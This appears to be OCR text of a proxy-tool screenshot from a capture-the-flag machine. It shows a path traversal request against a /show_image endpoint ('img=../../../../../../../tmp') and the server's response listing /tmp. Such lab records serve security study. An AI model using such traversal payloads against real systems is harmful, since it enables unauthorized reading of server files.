 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../../tmp HTTP/1.1
2 Host: 10.10.11.204:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://10.10.11.204:8080/upload
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 12288
5 Date: Mon, 13 Mar 2023 03:41:16 GMT
6 Connection: close
7
8 .font-unix
9 .ICE-unix
10 .Test-unix
11 .X11-unix
12 .XIM-unix
13 miao
14 pwned
15 systemd-private-239a31fd1e3c446783a94eec1f2b1241-ModemMan
ager.service-nseNch
16 systemd-private-239a31fd1e3c446783a94eec1f2b1241-systemd-
logind.service-0J4tbf
17 systemd-private-239a31fd1e3c446783a94eec1f2b1241-systemd-
resolved.service-grHKsh
18 systemd-private-239a31fd1e3c446783a94eec1f2b1241-systemd-
timesyncd.service-QET3mg
19 systemd-private-239a31fd1e3c446783a94eec1f2b1241-upower.s
ervice-14C6sf
20 tmux-1001
21 tomcat.8080.12483899537296506036
22 vmware-root_736-2991268455
23